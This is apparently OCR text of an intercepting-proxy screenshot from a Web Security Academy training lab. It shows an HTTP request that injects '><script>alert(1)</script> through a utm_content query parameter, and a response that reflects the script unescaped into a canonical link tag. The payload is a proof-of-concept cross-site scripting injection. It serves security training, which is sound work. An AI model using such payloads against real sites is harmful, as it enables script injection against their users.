 Request
Pretty Raw Hex \n
1 GET /?utm_content='><script>alert(1)</script> HTTP/2
2 Host: 0a7d00180380977a81a52021002f00cf.web-security-academy.net
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=jb2M2rUoTXqnhFuhLYQ8nQkSbFbhU5tj; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=%27%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8172
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a7d00180380977a81a52021002f00cf.web-security-academy.net/?utm_content='>
<script>
alert(1)
</script>